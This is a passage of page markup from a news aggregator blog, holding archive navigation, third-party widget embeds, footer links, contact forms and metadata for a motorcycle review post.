<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_11_24_archive.html">
24 November - 1 December
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_11_17_archive.html">
17 November - 24 November
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_11_10_archive.html">
10 November - 17 November
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_11_03_archive.html">
3 November - 10 November
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_10_27_archive.html">
27 October - 3 November
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_10_20_archive.html">
20 October - 27 October
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_10_13_archive.html">
13 October - 20 October
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_10_06_archive.html">
6 October - 13 October
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_09_29_archive.html">
29 September - 6 October
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_09_22_archive.html">
22 September - 29 September
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_09_15_archive.html">
15 September - 22 September
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_09_08_archive.html">
8 September - 15 September
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_09_01_archive.html">
1 September - 8 September
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_08_25_archive.html">
25 August - 1 September
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_08_18_archive.html">
18 August - 25 August
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_08_11_archive.html">
11 August - 18 August
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_08_04_archive.html">
4 August - 11 August
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_07_28_archive.html">
28 July - 4 August
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_07_21_archive.html">
21 July - 28 July
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_07_14_archive.html">
14 July - 21 July
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_07_07_archive.html">
7 July - 14 July
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_06_30_archive.html">
30 June - 7 July
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_06_23_archive.html">
23 June - 30 June
</a>
<span class='post-count' dir='ltr'>(162)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_06_16_archive.html">
16 June - 23 June
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_06_09_archive.html">
9 June - 16 June
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_06_02_archive.html">
2 June - 9 June
</a>
<span class='post-count' dir='ltr'>(162)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_05_26_archive.html">
26 May - 2 June
</a>
<span class='post-count' dir='ltr'>(535)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_05_19_archive.html">
19 May - 26 May
</a>
<span class='post-count' dir='ltr'>(668)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_05_12_archive.html">
12 May - 19 May
</a>
<span class='post-count' dir='ltr'>(681)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_05_05_archive.html">
5 May - 12 May
</a>
<span class='post-count' dir='ltr'>(682)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_04_28_archive.html">
28 April - 5 May
</a>
<span class='post-count' dir='ltr'>(682)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_04_21_archive.html">
21 April - 28 April
</a>
<span class='post-count' dir='ltr'>(681)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_04_14_archive.html">
14 April - 21 April
</a>
<span class='post-count' dir='ltr'>(681)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_04_07_archive.html">
7 April - 14 April
</a>
<span class='post-count' dir='ltr'>(680)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_03_31_archive.html">
31 March - 7 April
</a>
<span class='post-count' dir='ltr'>(678)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_03_24_archive.html">
24 March - 31 March
</a>
<span class='post-count' dir='ltr'>(678)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_03_17_archive.html">
17 March - 24 March
</a>
<span class='post-count' dir='ltr'>(675)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_03_10_archive.html">
10 March - 17 March
</a>
<span class='post-count' dir='ltr'>(661)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_03_03_archive.html">
3 March - 10 March
</a>
<span class='post-count' dir='ltr'>(683)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_02_24_archive.html">
24 February - 3 March
</a>
<span class='post-count' dir='ltr'>(674)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_02_17_archive.html">
17 February - 24 February
</a>
<span class='post-count' dir='ltr'>(684)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_02_10_archive.html">
10 February - 17 February
</a>
<span class='post-count' dir='ltr'>(680)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_02_03_archive.html">
3 February - 10 February
</a>
<span class='post-count' dir='ltr'>(683)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_01_27_archive.html">
27 January - 3 February
</a>
<span class='post-count' dir='ltr'>(679)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_01_20_archive.html">
20 January - 27 January
</a>
<span class='post-count' dir='ltr'>(678)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_01_13_archive.html">
13 January - 20 January
</a>
<span class='post-count' dir='ltr'>(672)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_01_06_archive.html">
6 January - 13 January
</a>
<span class='post-count' dir='ltr'>(681)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018/">
2018
</a>
<span class='post-count' dir='ltr'>(5811)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_12_30_archive.html">
30 December - 6 January
</a>
<span class='post-count' dir='ltr'>(680)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_12_23_archive.html">
23 December - 30 December
</a>
<span class='post-count' dir='ltr'>(686)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_12_16_archive.html">
16 December - 23 December
</a>
<span class='post-count' dir='ltr'>(687)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_12_09_archive.html">
9 December - 16 December
</a>
<span class='post-count' dir='ltr'>(676)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_12_02_archive.html">
2 December - 9 December
</a>
<span class='post-count' dir='ltr'>(640)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_11_25_archive.html">
25 November - 2 December
</a>
<span class='post-count' dir='ltr'>(686)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_11_18_archive.html">
18 November - 25 November
</a>
<span class='post-count' dir='ltr'>(677)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_11_11_archive.html">
11 November - 18 November
</a>
<span class='post-count' dir='ltr'>(691)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_11_04_archive.html">
4 November - 11 November
</a>
<span class='post-count' dir='ltr'>(388)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<script async="async" src="https://widget.websitevoice.com/LDfJZ8xlFEO16CdYcR0lyQ" type="8b22a39b4090db44b836dbbc-text/javascript"></script>
<script type="8b22a39b4090db44b836dbbc-text/javascript">
  window.wvData=window.wvData||{};function wvtag(a,b){wvData[a]=b;}
  wvtag('id', 'LDfJZ8xlFEO16CdYcR0lyQ');
  wvtag('text-selector', '.post-header,.post-body-inner,.slider-item-content,.blog-title,.slider-item');
  wvtag('widget-style', {
    className: 'wv-circle-small',
    backgroundColor: '#FF3D00'
  });
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div><!-- #inner-primary -->
</div>
<!-- end primary -->
<div class='clear'></div>
<div id='footer'>
<div class='clear section' id='footer-wide'>
<div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<!-- TradingView Widget BEGIN -->
<div class="tradingview-widget-container">
  <div class="tradingview-widget-container__widget"></div>
  <div class="tradingview-widget-copyright"><a href="https://www.tradingview.com/" rel="noopener nofollow" target="_blank"><span class="blue-text">Track all markets on TradingView</span></a></div>
  <script type="8b22a39b4090db44b836dbbc-text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-timeline.js" async="async">
  {
  "displayMode": "regular",
  "feedMode": "all_symbols",
  "colorTheme": "light",
  "isTransparent": false,
  "locale": "en",
  "width": "100%",
  "height": "300"
}
  </script>
</div>
<!-- TradingView Widget END -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<!-- TradingView Widget BEGIN -->
<div class="tradingview-widget-container">
  <div class="tradingview-widget-container__widget"></div>
  <div class="tradingview-widget-copyright"><a href="https://www.tradingview.com/" rel="noopener nofollow" target="_blank"><span class="blue-text">Track all markets on TradingView</span></a></div>
  <script type="8b22a39b4090db44b836dbbc-text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-crypto-coins-heatmap.js" async="async">
  {
  "dataSource": "Crypto",
  "blockSize": "24h_vol_cmc",
  "blockColor": "change|60",
  "locale": "en",
  "symbolUrl": "",
  "colorTheme": "light",
  "hasTopBar": true,
  "isDataSetEnabled": true,
  "isZoomEnabled": true,
  "hasSymbolTooltip": true,
  "isMonoSize": false,
  "width": "100%",
  "height": "500"
}
  </script>
</div>
<!-- TradingView Widget END -->
</div>
<div class='clear'></div>
</div></div>
<div class='footer-inner shad'>
<div class='footer-col footer-col-1'>
<div class='section' id='footer-col-1-section'><div class='widget Image' data-version='1' id='Image2'>
<a href='/'>
<img alt='Trendly News' height='30' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZ_O7JVDQiL_90U1PDxYi2RDeVMZuHvryRAKqVRHAzcfMbBqHQCY3YoVH28kab321V4betQgl4uDJLoYZbHAFvLEuXCJAcYh0mtJmlIzAAF-uXDDEvN5Wqygt11O2x0m4CN-JDggxW7Os/s1600/trendlylogo3%25402x.png' width='220'/>
</a>
</div></div>
<div class='footer-copyright'>
<div class='copyright-line-1'>
						&copy; <span class='copyright-year'>2015</span>
TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews
</div>
<div class='copyright-line-2'>
<span data-l10n='All rights reserved'>All rights reserved.</span>
</div>
</div>
</div>
<div class='footer-col footer-col-2'>
<div class='section' id='footer-col-2-section'><div class='widget PageList' data-version='1' id='PageList2'>
<ul id='footer-menu'>
<li>
<a href="https://www.trendlynews.in/">
Home
</a>
</li>
<li>
<a href="https://www.trendlynews.in/p/about-us.html">
About Us
</a>
</li>
<li>
<a href="https://www.trendlynews.in/p/advertise-on-trendlynews.html">
Promote your Business and Posts Starting from $999 (Limited Offer Period)
</a>
</li>
<li>
<a href="https://www.trendlynews.in/p/trendy-sale.html">
Trendy Sale (Sale is OFF)
</a>
</li>
<li>
<a href="https://www.trendlynews.in/p/contact-us.html">
Contact Us
</a>
</li>
<li>
<a href="https://www.trendlynews.in/p/privacy-policy.html">
Privacy Policy
</a>
</li>
</ul>
</div></div>
</div>
<div class='footer-col footer-col-3'>
<div class='section' id='footer-col-3-section'><div class='widget ContactForm' data-version='1' id='ContactForm2'>
<h2 class='title'>Want to grow with us?... Yes! Promote your Business now. GET STARTED!</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm2_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm2_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm2_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm2_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm2_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm2_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Social Trends$type=social_icons</h2>
<div class='widget-content'>
<ul>
<li><a href='https://twitter.com/trendlynews_in'>twitter-square</a></li>
<li><a href='https://www.facebook.com/trendlynews.in/'>facebook-square</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
</div>
<!-- end of AMP check -->
<!-- YOUR XML CODE END HERE ################################################### -->
</div><!-- End of wide -->
<!--scroll-up--><!--scroll-up-->
<a class='scroll-up shad' href='#'><i class='fa fa-angle-up'></i></a>


</div><!--WRAPPER-->
<div class='hide section' id='admin-footer-custom-html-code'><div class='widget HTML' data-version='1' id='HTML200'>
</div></div>
<!-- ADMIN SYSTEM IN CASE YOU WANT TO ADD SOME HIDDEN WIDGETS-->
<div style='display: none!important'>
<div class='section' id='admin-section'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<form name='contact-form'>
<div class='contact-form-name-label'>Name</div>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<div class='contact-form-email-label'>Email</div>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<div class='contact-form-email-message-label'>Message</div>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</form>
</div><div class='widget Label' data-version='1' id='Label100'><div id='magone-labels'>  Latest from TechRadar,63, 9to5Mac,7, AI News &amp; Artificial Intelligence | TechCrunch,2, Apple,10, Cointelegraph.com News,9, Electrek,5, Space Explored,2, Technology,108, The Verge,45, TrendlyNews,27, YouTube - 9to5Google,13,9to5Mac,10,AI,2,Apps,3993,Business,151,Camera,1162,Crypto,9,Earn $$$,3,Gadgets,1741,Games,927,GTA,1,IFTTT,7,Innovations,3,Mobile,1700,Paid Promotions,5,Promotions,5,Space,2,Sports,1,Technology,8520,Trailers,796,Travel,37,Trending,4,Trendly News,25458,TrendlyNews,342,Vehicles,5,Video,5,XIAOMI,13,YouTube - 9to5Google,219,</div></div></div>
<div id='global-blogger-data'>
<div class='languageDirection'>ltr</div>
<div class='pageType'>item</div>
<div class='pageTitle'>TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews: LiveWire S2 Del Mar Review: Fun, Fast, Limited Range</div>
<div class='pageName'>LiveWire S2 Del Mar Review: Fun, Fast, Limited Range</div>
<div class='metaDescription'></div>
<div class='postImageUrl'>https://media.wired.com/photos/634a0bc608a267a4aad8c059/191:100/w_1280,c_limit/Harley-Davidson-LiveWire-S2-Del-Mar-Lifestyle-Night-Gear.jpg</div>
<div class='postImageThumbnailUrl'></div>
<div class='title'>TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews</div>
<div class='url'>http://www.trendlynews.in/2022/10/livewire-s2-del-mar-review-fun-fast.html</div>
<div class='homepageUrl'>http://www.trendlynews.in/</div>
<div class='canonicalHomepageUrl'>http://www.trendlynews.in/</div>
<div class='canonicalUrl'>http://www.trendlynews.in/2022/10/livewire-s2-del-mar-review-fun-fast.html</div>
<div class='enabledCommentProfileImages'>true</div>
<div class='blogId'>3372890392287038985</div>
<div class='encoding'>UTF-8</div>
</div>
</div>
<!-- javascript translator -->
<div style='display:none!important'>
<span data-l10n='Loaded All Posts'>Loaded All Posts</span>
<span data-l10n='Not found any posts'>Not found any posts</span>
<span data-l10n='VIEW ALL'>VIEW ALL</span>
<span data-l10n='Readmore'>Readmore</span>
<span data-l10n='Reply'>Reply</span>
<span data-l10n='Cancel reply'>Cancel reply</span>
<span data-l10n='Delete'>Delete</span>
<span data-l10n='By'>By</span>
<span data-l10n='Home'>Home</span>
<span data-l10n='PAGES'>PAGES</span>
<span data-l10n='POSTS'>POSTS</span>
<span data-l10n='View All'>View All</span>
<span data-l10n='RECOMMENDED FOR YOU'>RECOMMENDED FOR YOU</span>
<span data-l10n='LABEL'>LABEL</span>
<span data-l10n='ARCHIVE'>ARCHIVE</span>
<span data-l10n='SEARCH'>SEARCH</span>
<span data-l10n='ALL POSTS'>ALL POSTS</span>
<span data-l10n='Not found any post match with your request'>Not found any post match with your request</span>
<span data-l10n='Back Home'>Back Home</span>
<span data-l10n='Sunday'>Sunday</span>
<span data-l10n='Monday'>Monday</span>
<span data-l10n='Tuesday'>Tuesday</span>
<span data-l10n='Wednesday'>Wednesday</span>
<span data-l10n='Thursday'>Thursday</span>
<span data-l10n='Friday'>Friday</span>
<span data-l10n='Saturday'>Saturday</span>
<span data-l10n='Sun'>Sun</span>
<span data-l10n='Mon'>Mon</span>
<span data-l10n='Tue'>Tue</span>
<span data-l10n='Wed'>Wed</span>
<span data-l10n='Thu'>Thu</span>
<span data-l10n='Fri'>Fri</span>
<span data-l10n='Sat'>Sat</span>
<span data-l10n='January'>January</span>
<span data-l10n='February'>February</span>
<span data-l10n='March'>March</span>
<span data-l10n='April'>April</span>
<span data-l10n='May'>May</span>
<span data-l10n='June'>June</span>
<span data-l10n='July'>July</span>
<span data-l10n='August'>August</span>
<span data-l10n='September'>September</span>
<span data-l10n='October'>October</span>
<span data-l10n='November'>November</span>
<span data-l10n='December'>December</span>
<span data-l10n='Jan'>Jan</span>
<span data-l10n='Feb'>Feb</span>
<span data-l10n='Mar'>Mar</span>
<span data-l10n='Apr'>Apr</span>
<span data-l10n='May'>May</span>
<span data-l10n='Jun'>Jun</span>
<span data-l10n='Jul'>Jul</span>
<span data-l10n='Aug'>Aug</span>
<span data-l10n='Sep'>Sep</span>
<span data-l10n='Oct'>Oct</span>
<span data-l10n='Nov'>Nov</span>
<span data-l10n='Dec'>Dec</span>
<span data-l10n='just now'>just now</span>
<span data-l10n='1 minute ago'>1 minute ago</span>
<span data-l10n='$$1$$ minutes ago'>$$1$$ minutes ago</span>
<span data-l10n='1 hour ago'>1 hour ago</span>
